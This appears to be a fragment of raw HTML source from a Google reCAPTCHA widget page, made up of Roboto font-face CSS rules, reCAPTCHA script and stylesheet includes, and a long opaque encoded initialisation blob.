U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="rX8vHjtRTkkVn5W2YpfLoA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="rX8vHjtRTkkVn5W2YpfLoA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rX8vHjtRTkkVn5W2YpfLoA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w5bCtkLCp8OjJsOCHsOtRC7CqsKOUsKJM2dGwrNOw7TDpE3DncOlw5RQwrIqdW16w4fDpMOow6/DocOdwoHDnsKjw7wlwoh0L8KQQMOuw7PCrMK3w4LDrsKUwoc+w5TDnSdqXXElU8OSw6c5w4XComzDtiTDn8OCwp7DlT7CusOJwqVsw5rDkFTDkCMbw5tpAMKrUsKhYUfDmsKgwqccA8KbTxkORsKFwppkw7/CiVTDksOIw60qDFA9w4kLS3JGw4RvYsOyBFfDn8KjYXzCgMKaH8KbIBXCgQHCtcO1w5/Cp8KKAwJlw5BRwrF7PVV6AcOeHsK6wpfChcO0FEHDjMODwooTwp85w61bwoPCucKwWsOIw4rDun/Dn2fCnMKKO8KuBTYLw6DDncK/wpbChTJew7nCqMKHw7opG8OfG8OrLMOQURF4bMO/w5vCgWkIfsOPcHUqUBfCp3bDu8KJLGtjw5rDomR0woB2JiPDhhh0wpnDmhDCr1gOZF5Cw7/CqV90Z8O0wqIEwpjDtz0Lw5DClRB+YsOdQ8KfKMOwFMOTY0DDsiF6w4fChzTDjQF1S8KZw5UXwpzDnsO7R8OcCGzDr8OkTsOUTsKqw4jDksKxOiBtbcO5w7zCrWDCm0UmwoI/[base64]/DisOBw77Do3Y6JcOCU2/DviYdw4bCvF9Hw6VsA0bCpxvCpF7CucONRsOoFcOKeMOqdRRsAG07wo99DsKTw5vCtGIgw7I4w5LDlMKuZMKFw5Z1w5vDgx3CpQYDByPDtVXCpT8Fw6lqw6BsVGvCpcOWw4jCgMKlw6MRw7jDsMOAw7pIwr0SU8OwIsO8CcKtScOKw73CqMOrw7/[base64]/ChDc7w4pkwrXDkcOZB0oew7RkScKdwozCt8KWw43CnMORw4/Dm8OfEcOzwphvw43CnmbDs8K4W8OgacOTASvDsXNjw4MJesOYwqfDjXBew6ELWsKWEjDDgcOHw7hQwqHDn2Yvw5/CumBgw5vDtRIjwr8Rw59/Hm/ChMOKMcOsw5MdwpXCmcKJw5bCpVPDpMKbZsKbw57DicKXfsKlwrjCmzfDsMO+Jm/DlFY4VsOWwrTChsKJDDx1w75wwq8kE0sXdMO5wq3DlMK3woTChH3Ct8O3w79iHhLChsKZasKYwrDCtHdKwrrClMOGw5sdMsOfwrJ9WsK5FwzCi8OfByXDr0DCpBzDljnDr8Kcw5shwo/DgnpVOmNzw7HDhGLCoTMhF0JaFsOiesKQQ0zDiMO6Okw7WAXCjB3DssO0wrkdwqbDpcKNwoMbw5ccw4zCqi/DncKodlzCrnHCl1MMw5DDrcKYw4hLY8KPw7bCn1EQw7HCk8Kzwpwzw4TCtllIGsO1ax7CjMK3NMOdw5c5w4cKAFrCu8K7CDPCgUpkwpcYY8OHwrzDjQjCrcK2wr5/wqfCrBU0woMsw6LDtwzDiEPDp8Khw6fDuSHDsMKiwqrCrsOcwpk+w5zDtUlhUlZvwolkJMK7TMK/b8OQwqZeDQ3Ch3fCqD3Do8K0d0nDt8K9w77CsgYYw6fCgcObGC3CqkVIXMORSwDDmEBMMlpFBcK5PkkXTk7CjWfDl0zDmcKjw57DrMOeRMODMFLDt8KmOVBGL8OEw6VzBUbDrmJlUcK3wr3CrcK/[base64]/DjisGw6bDiVfCmHkWVXrCjsKdw6vCvBVTw4bDqMKmKkMbw67DgAQQwp/CsX0Hw7nCtMKuZcKzw5tkw68FZ8OzBjPDusKKUcOSTwjDh1FjI05bFn7DlmxgN0vDgsOoJWkVw5lrwrgNLHE8MMO6wpzCnmHCp8OuSBDCqcKAOFU9wrFwwpJBfMKUUcOTwpkRwqHCt8OLw6Utwo1iwooYHwnDhnTClcKpKmNmw5bClh7CusK/wqkXA8Ovw4TCm24DQsK2GUfCpsKOW8O4w6oEw5JTw7lew6goH8OFbw8Zwo1qw6vCicOvYV8Jw6vCpUYWJsK/w7PCtcOxw5s+dEfCucKBasO+MB3DhgbDhG/Cj8KwK2zDnjzCpGXDqsKgwqHCtXs5J1gHaQ0rdMKdZsKYw6fCgk7DsnAhw4rCvWBAE3jDkSjDg8O3wpDCtlABYsOrwrgnw5VNwonDhMK+w5swacOScgUUwpVEw4fCpMKZVQUEHQ42w65ywqUPwqbChHPCrMKUwqwkI8Kaw5XCnk/CiEjDgsKEXxDDgx5jWCnDkcKSTwt/fgnDncOuS1NLEcO/w4BlM8Oow5TCsjrDu0tew7tcGmk/[base64]/DrT7CkMKowoLDmMKBPcOSwo/Dpn0VPMK1w7zDksK/fcOWwqfCrcOkO8Kswqsnw6RfMWsqBsOtRcKpwrlPw5wJwrRsFW1IJmXDtw3DusKvw5QQw6kJwqPCvHFGACTCoHQUF8OCOVhGWsKFf8Kow6PCh8ONw5nDlFYMbsO9wpPCq8ODWhPDoxoxwp/[base64]/[base64]/CoQHDnV4PKcOBw4HDnw1HbGAjwrzDkFsrwqvDhXkWa3oaN8O2WC1Dw5rCpXrClcK6d8K/[base64]/[base64]/[base64]/WWcPQz7Dr2hRwrDDn3RRfsODwp7CmsO2chMCwrAEw5rDpALDhHIEwrcxb8OaMjMhw4/CkHDCrgBMUU3CsT9tW8KDMsO5wqDCgBAVwqZxXMOuw6zDjsOgBsK3w6rChcKRw79aw7keR8K2w7/DicKCHBw+TsOXVcOuC8OTwrhSW1dTwrliw4gqWj8FLQjDvEBqKcK4N3ohdxs4w5ddIsKMw4fCtcObNjdVw5UNBsKFGcOCwpMjaUPCtHA3YcKZUR/DkcOyOsOjwoACJcKAwofDriQfw60nwqd/YcORHlPCt8OcScKLwofDn8O2wrckf2nCtEPDkBZ2wrkrw6PDlsO/T2fCoMOvF0fDtsOhaMKeYxjClgRFw5FqwrDCpyV0JMORFjN1wpoPQMKbwo7DgWXCox/DkCDClcKRwo/[base64]/CsEXCpcOswozDs8KwG8O/BsOKwoh1HExAfsKrw5nCoMK0bMOyLU5YO8OQw60YwqzDonpiwovDlMOywpwMw6h/wp3ClgfDgwbDkxPCssKjacKpTDJswqTDnl7DkA4qEGvCiCLCjcOAw7nDr8ORb3dhwqTDqcKIcAnCtsOGw7URw7MUYcK7DcOwPsO4wqVeHMOKw7JNwoLDslVCVwFtDMOvw7ZDMcOadmYDLVIDesKuY8OXwrUdw5sEwo1NXsOwKsOTMsOkcxzCvSlJwpVjw6/ClMONFC5YK8KpwqYGdkDDuHrDuS3DtQQdNz7CuHoCf8KNdMKIeXTDhcKgwq3CgFTCoMOaw7tlKCdQwpFVw4/CoXcSwrzDm0VXJTvDtMKgNzRbw7gFwrkiw6zCgg1iwp7DrcKpPSk+HAsEw5oDwo7CoBUyUsOWSSEpw4bChMOJQcO3B3/Ch8OdN8KTwp7DscO9MSh4Wm0Xw77CiwsPw47CgsOxwrjClcOyMiHDil1CQFY9w6LDlsOxWylgwrLCkMKXQ0A/QMKJKlBbwqQEwoxQQsOMw5pzw6PCoT7Co8KJbMOMDUNhOGMtX8ONw58MZ8OJwpMuwr4DbWcfwr3DqDJwwojDkhvDpsK4QsOawrp5ZcKPL8O+WcO6wq7DuHRvwqzChMOww4ZrwoTDmcOIw4jCuHjCkMOfw4QhNhDCkcOxIChEIcOZw5w/wr1xAVNrwqIswpF2dBvDgyg/MsKUFMOpSsKYwoACw5IpwpTDhX1aZUHDinQgw4RYCxlzMcK4w6nDqzIqTlDCu2PCk8OSMMK3w5PChcOycjN2ESlPLCXDinTCm2PDqT8hw5BBwpFawot4QS4/D8K9fQZUw4BFDgDCtsKtT0rCt8OWDMKfNcObw5bCk8Ohw4w2w6sdwrM4V8OJbcO/w4HCqsOPwqAXLcKlw65kw7/[base64]/eMOODsKaw5zDt8OJK8OUw7JMM8O0F2DCjwYsw5AGXsOiQcOubBA6w7UEJcOxD0XDpsKwLBnDscKgP8O/ekvDnXstHD/CvEfClWZOc8OLYz8mw4bDjQ7DrMOVwqZbwqF7wqHDvMO8w75wVljDp8OLw7HDrW7Dt8KsecKywqzDl13ClFnDn8Oxw43DkjRVOcKEGCXCrzXDvMOtw5bCnyk8UWTCp27CtsONEcKpw67DkjXCuWjCshpvw53CvcKoCXfCozpnUA/DjsK6dMK3LSrDgWDDosObf8KmE8KHw6HCq2cAw7TDhMKPTQE0w5bDnQzDmGEMwqJnw73DqWRvPBrDuwvCnwMvNXLDiVHDvXnCsQ/DtA8TXSRLIWLDuRAdDUYXw79WR8OsdnE/ZW3DshpjwpMRf8OecsOcdWVzLcOqw4DCqXxAUMKXXsO7RcOXwqMXwrpVw5DCqGYGwoVLwqjDvC3CgMOQFGDChygxw7zCosOzw7JEw5x7w4R+DMKcw4hDwrfDmDzDk0JoPEJ/wrbDkMKUfsOnSsOpZMOqw4vCuHTCg1DCjsKQfW5SD37DkHRfMcKALhh1J8KJIcKva1AIEBACTsK1w6Atw7B3w7jDpsKLMMOaw4QUw6/[base64]/YnRmw4fDtn/Dgh/Dm1Jyw5nDkcOcwqzDnytiw4YtUsOQGMOtw5/DmMOeUcKgFMKTwozDssKPEsOlOcKUPMOswofCpcKww7oIwqXDlQoRw4FQwrY8w6QFw43CnTPDvELCkcOBwrDCqDwdwrLDtcKjCEg6w5bDv3jDlHTDlkvDmTNGw5ZRw6Qew5YvCz9rG2EmL8OwHMOtw5kIw5/DsmNjNT0mw7fCs8K6HsOdWwsqwqnDq8OMw43ChsKqw5h0w6LDjsO2PMK7w6HDtcOAQycfw6/[base64]/DgGTDqMOZDcO/NcOwwpQwc0rDssOUw6XDvcKNI8KTw6VMw67DuhvCtVlia3ohwp3CscOQw6/[base64]/[base64]/Cl3bDssOGw7xJwovDkUvDg8OMwosrd8OuCGrDuMK7w4EZMsKyO8KAwq4cw6waJsOrwqRKw6cvIhHCjjo/woNpJmbCjCtmZQDCmDnDg04NwoRYw7rDuxxSBMOfccKXIjPCg8OBwpHCmgxfwonDhsOrBcKsDsKOYngxwqrDosKTEsK4w7IuwoYzwqPCrmPCpk5/R1EvccOtw7MLAcKdw7LCiMKnw4w7U3RswrzDoSXCi8K4WAdFJEzCthbCkxkrQwxvw7HDk3VQLsKuacOsF1/[base64]/DqQxEwrB3wo5uwrHDuDNdwojCkXoVw5vDgQ/Cq2fCnhTCqsKUw4dow4TCs8KBSRrDpFDCgjtMACXDhMKEwpLDo8O4QsK5wqo/wpzDnGQLw4zCu2MDQsKjw6/CvcKOEsKywqc2wqTDsMOvVcKbwrfDvADCmMOXHHtAEA1ow4DCsgDCgsKbwpZNw6nCgcKJwobCv8KFw6sqKwU9w5YqwqBsGiY7QcOoBw3CnBt1fsOZwro1w6dKw4HCk1zCscO4HHLDgMKlwpJNw4kJWcOdwonCsXZzIMKOwo57dV/[base64]/DgC/ClBrCrnXCicK5wovDkT/CosKqw5jDusKUeV8Aw7klw45JSsKDNCrDicK+JQrDpsO1d1/CkhjDusKfMMOnenhVwpDDsGYyw64mwp04wpTDsgLDt8KtM8Kpw4ZPUmNVdsOtWcKOfUjClEEUw50GOCZ1w67CtcOePEXCoWjCv8KdAEzDo8OgUA9gM8ONw5LCnhx8w4LDjMKnw4TCthUFVMOyfTUxdg8tw78vS3pCW8Kww6NbPjJOX1TCn8KNw6HCmMK6w49+eUd/wqXDjxfDnDzCmsOewq4AS8OZA1EAw4heBcOQwo0sIcOww5g/wrPDoQ/CpcOWD8KCYMKYBsKEI8K/GsO3wpwQQhXCklTCsyMEwpk2wpQlfQ4xJMKEPsKSNsOPcsK8ScOIwqzCrE7CuMK/woAZU8O5L8OPwpA5D8OLRMOqwrXDjhUPw5swciTDgcKsbMOZDsOJw7BGwrvCh8OZJVxuRsKFC8OjWcKUICQkLcKXw4rCvBDDrMOMwpB5N8KdIEJwRMOUwo/[base64]/Dn8OCdD7Dt8KZw5V5w4rDu8Kzw5/DvEjCpsOSwq1ZKcKNRV7ClsO/w4XDjC9bKcOhw6FTw4XDmCAVw67DhcKow6/[base64]/TcOtQzx7w6TD